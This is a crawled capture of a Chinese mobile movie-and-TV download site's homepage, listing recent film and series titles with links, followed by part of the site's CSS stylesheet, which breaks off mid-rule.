

--- FILE ---
content_type: text/html
request_url: http://wap.yulinshufa.cn/
body_size: 4173
content:
<html>
<head>
<meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>曦阳小站移动端-免费高清电影下载-Mkv、RMvb、MP4格式最新电影电视剧</title>
<meta name="description" content="曦阳小站移动端(wap.yulinshufa.cn)为您免费分享最新的高清电影、电视剧、动漫、美剧等影视资源,并提供免费迅雷BT等下载服务.资源格式主要为Mkv和Rmvb、MP4,建议您使用迅雷或者百度网盘下载！"/>
<link rel="stylesheet" href="/style/style.css?v=1.4" type="text/css" media="screen" />
<meta name="applicable-device" content="mobile">
<link rel="canonical" href="http://www.yulinshufa.cn/" >
</head>
<body>
<div class="header_newbox" style="display:none;">
<div class="logo"><a href="http://wap.yulinshufa.cn/"><img src="http://wap.yulinshufa.cn/style/images/logo_m.png"></a></div>
<div class="header_menubox">
                
</div>
</div>
<script type="text/javascript" charset="utf-8" src="http://wap.yulinshufa.cn/js/66daohang.js"></script>

<script>
function homemenu_s() {
    $("#head_menubox").fadeToggle(500);
}
</script>
<div style="height:55px;float:left;">&nbsp;</div>
<header>
     <span class="logo"><a href="http://wap.yulinshufa.cn/"><img src="http://wap.yulinshufa.cn/style/images/logo.png"></a></span>
    <div class="menuButton" onclick="homemenu_s()"></div>
</header>
<div class="head_menubox" id="head_menubox" style="display: none;">
<a href="/film/">电影</a>
                <a href="/television/">电视</a>
                <a href="/meiju/">美剧</a>
                <a href="/comic/">动画/动漫</a>
<a href="http://wap.yulinshufa.cn/hanjv/">韩剧</a>
<a href="http://wap.yulinshufa.cn/rijv/">日剧</a>
<a href="http://wap.yulinshufa.cn/gangjv/">港剧</a>
<a href="http://wap.yulinshufa.cn/neidi/">国剧</a>
<a href="http://wap.yulinshufa.cn/music/">音乐</a>
<a href="http://wap.yulinshufa.cn/xilie/">系列电影</a>
<a href="http://wap.yulinshufa.cn/mingxing/">明星</a>
<a href="http://wap.yulinshufa.cn/xiliemj/">系列美剧</a>
<a href="http://wap.yulinshufa.cn/nice/">精选</a>
<a href="http://wap.yulinshufa.cn/imdb250/">imdb</a>
<a href="http://wap.yulinshufa.cn/Oscar/">奥斯卡</a>
<a href="http://wap.yulinshufa.cn/xiliedsj/">系列电视剧</a>
<a href="http://wap.yulinshufa.cn/manhua/" target="_blank">漫画</a>
<a href="http://wap.yulinshufa.cn/jilupian/" target="_blank">纪录片</a>
<a href="http://wap.yulinshufa.cn/jiaocheng/" target="_blank">教程</a>
<a href="http://wap.yulinshufa.cn/yanchanghui/" target="_blank">演唱会</a>
<a href="http://wap.yulinshufa.cn/erge/">儿歌</a>
<a href="http://wap.yulinshufa.cn/xiliedh/">系列动画</a>
<a href="http://wap.yulinshufa.cn/douyin/">抖音歌曲</a>
<a href="http://wap.yulinshufa.cn/chezaidj/">车载DJ</a>
<a href="http://wap.yulinshufa.cn/guangboju/">广播剧</a>
</div>

<style>
header
{
    position:fixed;
    top:0px;
    left:0px;
    float:left; width:100%;
    background: #f8f8f8;
    border:none;
    border-bottom:1px solid #ccc;
    color:#fff;
    height:55px;
}
header span.logo img {
    width: 8rem;
    margin-top:.5rem;
    margin-left:.5rem;
}
header .menuButton
{
    position: absolute;
    width: 30px;
    height: 50px;
    float: left;
    right: 10px;
    top: 0px;
    background: url(http://wap.yulinshufa.cn/style/images/ListMenu.png) no-repeat right center;
    background-size: 25px;
    overflow: hidden;
    line-height: 300px;
}
.head_menubox
{
    display:none;
    position:fixed;
    right: 0px;
    top: 56px;
    width:100%;
    background:#ff9666;
    border-radius:0px;
    z-index: 1;
    border-left:1px solid #ccc;
}
.head_menubox a
{
    float:left;
    width:25%;
    line-height:350%;
    text-align:center;
    color: #fff;
    font-size:15px;
    border-bottom:1px solid #fff;
}
</style>

<div class="mianbox">
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/46144/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/251121/16-2511211HU3534-lp.png'/ alt="浪浪山小妖怪"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/46144/" target="_blank">浪浪山小妖怪</a></div>
	</div>
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/46556/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/260117/16-26011GG213c7-lp.jpg'/ alt="风林火山（2025）"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/46556/" target="_blank">风林火山（2025）</a></div>
	</div>
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/34660/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/140407/1-14040G11430634-lp.jpg'/ alt="神奇四侠系列1-4"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/34660/" target="_blank">神奇四侠系列1-4</a></div>
	</div>
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/45752/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/250823/16-250R3212H43E-lp.png'/ alt="坏蛋联盟2"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/45752/" target="_blank">坏蛋联盟2</a></div>
	</div>
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/41433/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/240204/16_02042313024349.jpg'/ alt="本能"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/41433/" target="_blank">本能</a></div>
	</div>
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/45545/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/250712/16-250G2163610304-lp.jpg'/ alt="数码宝贝1-8季（国粤日三语版+剧场版+OVA 中文字幕 共10部 收藏版）"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/45545/" target="_blank">数码宝贝1-8季（国粤日三语版+剧场版+OVA 中文字幕 共10部 收藏版）</a></div>
	</div>
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/42553/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/240617/16_061H212456301.jpg'/ alt="神探狄仁杰全系列电视剧6部合集（4K收藏版）"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/42553/" target="_blank">神探狄仁杰全系列电视剧6部合集（4K收藏版）</a></div>
	</div>
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/43039/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/240808/16_0PR155303233.jpg'/ alt="密室大逃脱1-7季全"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/43039/" target="_blank">密室大逃脱1-7季全</a></div>
	</div>
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/46152/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/251123/16-2511231U21W47-lp.jpg'/ alt="赴山海"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/46152/" target="_blank">赴山海</a></div>
	</div>
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/46150/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/251123/16-2511231TA2927-lp.jpg'/ alt="冒姓琅琊"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/46150/" target="_blank">冒姓琅琊</a></div>
	</div>
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/36325/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/220504/15-2205041J04CZ-lp.jpg'/ alt="坏蛋联盟"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/36325/" target="_blank">坏蛋联盟</a></div>
	</div>
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/32950/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/160321/5-1603211046361B-lp.jpg'/ alt="神探狄仁杰系列1-4部"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/32950/" target="_blank">神探狄仁杰系列1-4部</a></div>
	</div>
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/45015/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/250427/16-25042GIQE14-lp.jpg'/ alt="斗破苍穹4：逃亡"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/45015/" target="_blank">斗破苍穹4：逃亡</a></div>
	</div>
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/46590/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/260125/16-2601251A150520-lp.jpg'/ alt="金刚不坏"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/46590/" target="_blank">金刚不坏</a></div>
	</div>
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/45027/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/250428/16-25042Q61620940-lp.png'/ alt="陈翔六点半之疯狂代号"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/45027/" target="_blank">陈翔六点半之疯狂代号</a></div>
	</div>
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/31816/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/210531/15-210531154435138-lp.jpg'/ alt="御赐小仵作"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/31816/" target="_blank">御赐小仵作</a></div>
	</div>
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/46067/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/251109/16-251109150956394-lp.jpg'/ alt="弗兰肯斯坦（2025）"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/46067/" target="_blank">弗兰肯斯坦（2025）</a></div>
	</div>
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/46598/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/260126/16-260126150030618-lp.png'/ alt="海绵宝宝：深海大冒险"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/46598/" target="_blank">海绵宝宝：深海大冒险</a></div>
	</div>
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/46597/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/260126/16-260126145FC24-lp.png'/ alt="御赐小仵作2"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/46597/" target="_blank">御赐小仵作2</a></div>
	</div>
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/46596/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/260126/16-260126144603195-lp.png'/ alt="红嫁衣：纸新娘"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/46596/" target="_blank">红嫁衣：纸新娘</a></div>
	</div>
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/46595/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/260126/16-26012614435W33-lp.png'/ alt="超时空辉夜姬！"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/46595/" target="_blank">超时空辉夜姬！</a></div>
	</div>
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/46594/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/260126/16-260126144049296-lp.png'/ alt="有声小说《百炼成神》3913集完结（作者：恩赐解脱 主播：令狐笑笑生 浥轻尘）"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/46594/" target="_blank">有声小说《百炼成神》3913集完结（作者：恩赐解脱 主播：令狐笑笑生 浥轻尘）</a></div>
	</div>
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/46593/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/260126/16-260126143320255-lp.png'/ alt="瓦利斯岛的歌谣"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/46593/" target="_blank">瓦利斯岛的歌谣</a></div>
	</div>
<div class="index-pic-item">
		<div class="pic-uri">
			<a href='http://wap.yulinshufa.cn/xz/46592/' target='_blank'><img src='http://wap.yulinshufa.cn/uploads/allimg/260126/16-260126143059205-lp.png'/ alt="杀戮房间"></a>
		</div>
		<div class="title"><a href="http://wap.yulinshufa.cn/xz/46592/" target="_blank">杀戮房间</a></div>
	</div>

</div>
<div class="clear"></div>
<footer class="footerbottom">
<a href="http://wap.yulinshufa.cn/">曦阳小站移动端</a>所有电影，电视剧均收集自互联网，只供网友免费交流使用，建立本站旨在与更多人分享有价值的东西。请牢记<a href="http://wap.yulinshufa.cn/">曦阳小站移动端</a>网址：wap.yulinshufa.cn <a href="http://wap.yulinshufa.cn/sitemap.xml" target="_blank">百度网站地图</a></a></br>
<p style="display:none"></p>

</footer>
</body>
</html>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://wap.yulinshufa.cn/style/style.css?v=1.4
body_size: 8401
content:
body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,pre,form,fieldset,legend,button,input,textarea,th,td {
	margin:0;
	padding:0;
}
body,button,input,select,textarea {
	font:12px/1.5 tahoma,Arial,\5B8B\4F53,\5FAE\8F6F\96C5\9ED1;
}
h1,h2,h3,h4,h5,h6 {
	font-size:15px;
}
address,cite,dfn,em,var {
	font-style:normal;
}
code,kbd,pre,samp {
	font-family:courier new,courier,monospace;
}
small {
	font-size:12px;
}
ul,ol {
	list-style:none;
}
sup {
	vertical-align:text-top;
}
sub {
	vertical-align:text-bottom;
}
legend {
	color:#000;
}
fieldset,img {
	border:0;
	vertical-align:top;
}
button,input,select,textarea {
	font-size:100%;
}
button {
	cursor:pointer;
}
table {
	border-collapse:collapse;
	border-spacing:0;
}
form {
	display:inline;
}
input,textarea {
	outline:none;
}
i {
	font-style:normal;
}
u,i,s,em {
	text-decoration:none;
	font-weight:normal;
	font-style:normal;
}
html {
	background:#f6f5fa;
}
.hidden {
	display:none;
}
.nohidden {
	display:block;
}
.clearfix,.row {
	*zoom:1;
}
.clearfix:after,.row:after {
	content:'\20';
	display:block;
	height:0;
	clear:both;
}
.clear {
	clear:both;
}
.imp {
	color:#F76969;
}
.c666 {
	color:#666;
}
.ext {
	color:#999;
}
.blue {
	color:#FF7000;
}
.green {
	color:#3d7e12;
}
.white {
	color:#fff;
}
.red {
	color:#ff3300;
}
.fyh {
	font-family:"Microsoft YaHei","??","";
}
.fst {
	font-family:"";
}
a {
	text-decoration:none;
	color:#000;
	outline:0;
}
a:hover {
	text-decoration:underline;
	color:#FF0000;
}
.h1 {
	font-size:24px;
}
.h2 {
	font-size:18px;
}
.h3 {
	font-size:16px;
}
.h4 {
	font-size:14px;
}
.fl {
	float:left;
}
.fr {
	float:right;
}
.row {
	width:960px;
	margin:0 auto;
}
.mt30 {
	margin-top:30px;
}
.mt20 {
	margin-top:20px;
}
.mt15 {
	margin-top:15px;
}
.mt10 {
	margin-top:10px;
}
.test{
	background-color:#ffffff;
	padding-bottom:10px;
}
.lay-160 {
	width:160px;
}
.lay-220 {
	width:220px;
}
.lay-560 {
	width:560px;
}
.lay-790 {
	width:790px;
}
.lay-720 {
	width:720px;
}
.test img {
	vertical-align:middle;
}
.top-bar,.main-nav,.menu li,.nav-ext a,.sub-menu,.main-mark,.sub-mark,.tab-style-3,.soft-share .soft-share-bar,.deta-top-box .deta-hot,.deta-top-box .deta-new,.btn-more-cmt .btn {
	background-image:url(images/repeat.png);
	background-repeat:repeat-x;
}
.left-cat .ico,.idx-focus .xtaber-tabs .current i,.tab-style-1 .current i,.soft-list .ico,.soft-top-list .num,.star-range,.star-range .in,.list-rec-title,.pic-item i,.deta-top-box .top-hd i,.soft-top-list .ico-down,.soft-top-list .ico-up,.cmt-list .cmt-reply i,.top-search-list .i3,.top-search-list .i5 .ico,.top-search-list .mix-pic i,.top-mark .ico-add,.top-bar .ico-msg,.key-form .ico,.autocomplete-container .isnew-1 {
	background-image:url(images/icon.png);
	background-repeat:no-repeat;
}
.star-range {
	height:8px;
	width:50px;
	display:block;
	overflow:hidden;
	background-position:0 -48px;
}
.star-range .in {
	float:left;
	height:8px;
	overflow:hidden;
	background-position:0 -40px;
}
.b-range {
	height:14px;
	width:95px;
	background-position:0 -100px;
}
.container {
	background-color:#ffffff;
}
.top-bar {
	height:26px;
}
.top-bar .welcome {
	float:left;
	height:26px;
	line-height:26px;
	color:#666;
}
.top-bar .ico-msg {
	width:20px;
	height:20px;
	background-position:-280px -40px;
	float:left;
	margin-top:3px;
}
.user-tools {
	float:right;
	line-height:26px;
}
.user-tools a {
	float:left;
}
.user-tools s {
	margin:0 8px;
	color:#999;
	float:left;
	line-height:26px;
}
.header {
	height:89px;
	width:960px;
	margin:0 auto;
}
.header .logo {
	margin-top:19px;
	width:165px;
	height:54px;
	background:url(http://www.xiyangxiaozhan.com/style/images/logo.png) no-repeat;
}
.header .logo a {
	display:block;
	height:54px;
	text-indent:-999em;
}
.search-form {
	padding:25px 0 0 32px;
	float:left;
	width:435px;
}
.key-form {
	height:32px;
	border-radius:3px;
	position:relative;
	background:#fff;
	border:2px solid #F76969;
	padding:0;
}
.key-form .key {
	float:left;
	background:#fff;
	border:0;
	padding:6px 0 6px 6px;
	height:20px;
	line-height:20px;
	width:324px;
	color:#000;
}
.key-form .hot-btn {
	width:20px;
	height:20px;
	background-position:-260px -60px;
	position:absolute;
	left:330px;
	top:8px;
	cursor:pointer;
}
.key-form .hot-act {
	background-position:-240px -60px;
}
.key-form .hot-num {
	width:17px;
	height:15px;
	overflow:hidden;
	background-position:-280px -60px;
	position:absolute;
	left:1px;
	top:-15px;
	text-align:center;
	line-height:15px;
	color:#fff;
	display:none;
}
.key-form .btn {
	color:#fff;
	font-size:14px;
	width:80px;
	float:right;
	height:32px;
	text-align:center;
	background:none;
	border:0;
	background:#F76969;
}
.search-hot-key {
	padding-top:3px;
}
.top-test {
	width:300px;
	float:right;
	margin-top:10px;
}
.footer {
	background:#7a7d80;
	padding:35px 0;
	text-align:center;
	color:#fff;
	line-height:24px;
	margin-top:10px;
}
.footer a,.footer a:visited {
	color:#fff;
}
.footer s {
	color:#acacac;
	margin:0 3px;
}
.main-nav {
	width:960px;
	margin:0 auto;
	background-image: url();
	background-position:0 -465px;
	background-color:#ffffff;
	height:40px;
}
.menu {
	float:left;
}
.menu li {
	float:left;
	height:40px;
	line-height:40px;
	background-image: url();
	padding:0 10px 0 10px;
	margin-right:-2px;
}
.menu li:hover{
background-color:#F76969;
}
.menu li:hover a{
color:#fff;
}
.menu .current {
	background-color:#F76969;
}
.menu .current a{
	color:#fff;
}
.menu .current i {
	color:#fff;
}
.menu li a {
	color:#666;
	font-family:"Microsoft YaHei","??","";
	font-size:16px;
	text-decoration:none;
}
.menu li a:hover {
	color:#fff;
}
.menu li i {
	width:20px;
	height:20px;
	float:left;
	margin:0px 3px 0 0;
	font-size:18px;
	color:#666;
}
.menu li:hover i {
	color:#fff;
}
.menu .ico-pc {
	background-position:0 0;
}
.menu .ico-and {
	background-position:-20px 0;
}
.menu .ico-ip {
	background-position:-40px 0;
}
.menu .ico-pad {
	background-position:-60px 0;
}
.menu .current .ico-pc {
	background-position:-40px -140px;
}
.menu .current .ico-and {
	background-position:-60px -140px;
}
.menu .current .ico-ip {
	background-position:-80px -140px;
}
.menu .current .ico-pad {
	background-position:-100px -140px;
}
.nav-ext {
	float:right;
	padding:9px 10px 0 0;
}
.nav-ext a {
	background-repeat:no-repeat;
	background-position:0 -107px;
	display:inline-block;
	height:22px;
	line-height:22px;
	padding-left:22px;
	color:#666;
}
.nav-ext a:hover {
	color:#666;
}
.page-num {
	text-align:center;
	padding:30px 0;
	overflow:hidden;
	zoom:1;
}
.page-num a,.page-num span {
	padding:0px 6px;
	border:1px solid #d3d3d3;
	color:#666;
	margin-right:6px;
	border-radius:16px;
}
.page-num a:hover {
	text-decoration:none;
	border-color:#FF7000;
}
.page-ext {
	padding:15px 0 0 20px;
}
.par-row {
	background:#f0f2f3 url(images/link_icon.png) no-repeat 10px 43px;
	padding:13px 0;
}
.par-row .til {
	font-size:14px;
	font-weight:bold;
	width:80px;
	float:left;
	padding:5px 0 0 10px;
}
.par-list {
	float:left;
	width:865px;
}
.par-list li {
	float:left;
	width:11%;
	height:30px;
	line-height:30px;
	overflow:hidden;
}
.main-mark {
	height:36px;
	border-bottom: 1px solid #F76969;
	background-image: url();
	position:relative;
}
.main-mark .mark {
	line-height:36px;
	padding-left:12px;
	font-weight:bold;
	color:#fff;
}
.main-mark .white:hover {
	color:#fff;
}
.mark-ext {
	position:absolute;
	right:10px;
	top:0;
}
.sub-mark {
	height:35px;
	background-position:0 -72px;
	position:relative;
}
.sub-mark .mark {
	line-height:35px;
	padding-left:12px;
	font-weight:bold;
}
.main-row {
	
}
.left-nav {
	border-top:2px solid #F76969;
}
.sub-menu {
	display:block;
	height:40px;
	margin:0 1px;
	background-position:0 -32px;
	color:#666;
	line-height:40px;
	font-size:14px;
	padding-left:53px;
	position:relative;
}
.left-cat .ico-all {
	background-position:-80px 0;
	left:25px;
}
.left-cat .ico {
	width:20px;
	height:20px;
	position:absolute;
	top:10px;
}
.left-cat .open .ico-arr {
	background-position:-140px 0;
}
.left-cat .ico-arr {
	right:10px;
	cursor:pointer;
	background-position:-160px 0;
}
.left-cat .open .child-cat {
	border-bottom:1px solid #e0dfc5;
	display:block;
}
.left-cat .child-cat {
	display:none;
}
.child-cat {
	padding:7px 0;
}
.left-cat .sub {
	height:30px;
	line-height:30px;
	text-align:center;
}
.left-cat .sub a {
	display:block;
	height:30px;
	overflow:hidden;
	text-align:left;
	text-indent:5px;
}
.left-cat .ico-andr {
	background-position:-100px 0;
	left:25px;
}
.left-cat .ico-ios {
	background-position:-120px 0;
	left:25px;
}
.left-zt span {
	display:block;
	height:32px;
	line-height:32px;
	overflow:hidden;
	text-align:center;
}
.left-zt {
	width:122px;
	margin:20px auto;
}
.left-zt li {
	height:120px;
}
.left-zt img {
	display:block;
	width:120px;
	height:80px;
	border:1px solid #e9e8d5;
}
.soft-top-list li {
	height:auto;
	position:relative;
	vertical-align:middle;
}
.soft-top-list .s-name {
	float: left;
	width: 280px;
	line-height: 18px;
	height: 18px;
	overflow: hidden;
	margin-left:10px;
	margin-top:4px;
	margin-bottom:4px;
}
.soft-top-list .i-name {
	float:left;
	width:200px;
	line-height:18px;
	margin-left:10px;
	margin-top:4px;
	margin-bottom:4px;
}
.tab-style-1 {
	height:36px;
	padding-left:20px;
}
.tab-style-1 .current {
	position:relative;
	height:30px;
	overflow:hidden;
	color:#F76969;
}
.tab-style-1 li {
	float:left;
	margin-right:20px;
	padding-top:3px;
	line-height:30px;
	cursor:pointer;
	font-size:16px;
	font-weight:bold;
	color:#666;
}
.tab-style-1 .current i {
	width:7px;
	height:4px;
	background-position:-66px -28px;
	left:50%;
	margin-left:-3px;
	top:29px;
	position:absolute;
}
.tab-style-3 {
	height:36px;
	background-position:0 -227px;
	border-radius:3px 3px 0 0;
	position:relative;
	padding-left:10px;
}
.tab-style-3 .tab-3 .current {
	background-position:0 -88px;
	color:#666;
	text-shadow: #FB5C52 1px 1px 1px;
}
.tab-style-3 .tab-3 li {
	float:left;
	position:relative;
	height:30px;
	padding:3px 0 0;
	line-height:30px;
	margin-right:5px;
	color:#3d7e12;
}
.tab-style-3 .tab-3 li a {
	height:30px;
	color: #fff;
}
.tab-style-3 .tab-3 li span {
	padding:0 12px;
	_float:left;
	height:30px;
	position:relative;
	z-index:2;
}
.tab-style-3 .tab-3 .current i {
	background-position:right -88px;
}
.tab-style-3 .tab-3 i {
	height:36px;
	position:absolute;
	right:0;
	top:0;
	width:5px;
	overflow:hidden;
	background:url(images/btn.png) no-repeat right -124px;
	z-index:1;
}
.main-list li {
	overflow:hidden;
	zoom:1;
	color:#666;
	padding:14px 0 18px;
	border-bottom:1px dashed #e9e8d5;
}
.main-list .list-pic {
	float:left;
	width:90px;
	text-align:center;
	padding-top:14px;
	overflow:hidden;
}
.main-list .list-pic img {
	width:48px;
}
.main-list .list-con {
	padding-right:20px;
	position:relative;
}
.main-list .list-con {
	overflow:hidden;
	zoom:1;
}
.main-list .s-title {
	height:32px;
	overflow:hidden;
	line-height:32px;
}
.main-list .s-name {
	float:left;
}
.main-list .s-desc {
	line-height:22px;
}
.main-list .item {
	margin-right:10px;
}
.main-list .soft-list-dl {
	width:86px;
	height:30px;
	position:absolute;
	right:25px;
	top:32px;
	background:url(images/btn.png) no-repeat 0 -58px;
	text-align:center;
	line-height:30px;
	font-size:14px;
	color:#fff;
}
.tab-style-4 {
	height:30px;
	position:relative;
	border-bottom:1px solid #e9e9e9;
	background:#fff;
}
.tab-style-4 .tab-4 {
	position:absolute;
	left:0;
	height:30px;
	border-left:1px solid #e9e9e9;
	border-right:1px solid #e9e9e9;
	width:558px;
}
.tab-style-4 .current {
	border-top:2px solid #F76969;
	font-weight:bold;
	background:#fff;
}
.tab-style-4 li {
	float:left;
	width:87px;
	text-align:center;
	border-top:1px solid #e9e9e9;
	border-right:1px solid #e9e9e9;
	height:29px;
	line-height:29px;
}
.main-list-con {
	background:#fff;
	border:1px solid #e9e9e9;
	border-top:none;
	overflow:hidden;
	zoom:1;
}
.hz-ext {
	width:220px;
	height:62px;
	background:url(images/sub_ext.png) no-repeat;
	padding-top:18px;
	text-align:center;
	line-height:22px;
	color:#666;
	margin-bottom:10px;
}
.hz-ext p{
	padding:0 10px;
}
.search-title {
	height:36px;
	line-height:36px;
	padding:0 10px;
	color:#666;
	background:#f0f2f3;
	border-radius:3px 3px 0 0;
}
.content {
	background:#fff;
	padding:10px 10px 1px 10px;
}
.content strong {
	font-size:16px;
	border-left:15px solid #FF7000;
	padding:5px 0px 5px 10px;
	color:#FF7000;
	background:#e9e9e9;
	font-family:normal 微软雅黑;
	display:block;
}
.content p {
	line-height:20px;
	word-wrap:break-word;
	margin-bottom:10px;
}
.content ol{
	list-style-type: decimal;
	margin-left:25px;
	word-wrap:break-word;
	margin-bottom:10px;
}
.content li{
	line-height:20px;
}
.content a {
	color:#1D09CA;
	text-decoration:underline;
}
.content-loc {
	height:36px;
	line-height:36px;
	padding:0 10px;
	color:#666;
	background:#f0f2f3;
	border-radius:3px 3px 0 0;
}
.content-tit {
	position:relative;
	border-top:2px solid #FF7000;
	background:#fff;
	text-align:center;
}
.content-tit h1 {
	font-size:24px;
